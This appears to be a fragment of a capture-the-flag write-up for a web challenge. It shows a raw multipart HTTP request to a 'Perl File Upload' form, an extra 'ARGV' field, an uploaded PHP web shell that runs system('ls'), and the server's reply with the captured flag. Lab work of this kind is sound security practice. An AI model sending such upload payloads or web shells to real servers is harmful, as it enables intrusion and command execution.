 Connection: close
------WebKitFormBoundaryTLHRm8tg6TN39mWo
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
------WebKitFormBoundaryTLHRm8tg6TN39mWo
Content-Disposition: form-data; name="file"; filename="ctf2.php"
Content-Type: application/octet-stream
<?php
echo "hello!";
@eval(system("ls"));
?>
------WebKitFormBoundaryTLHRm8tg6TN39mWo
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryTLHRm8tg6TN39mWo--
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
flag{264c22e8-52a8-4777-afd6-d920ebf49218}
<br /></body></html>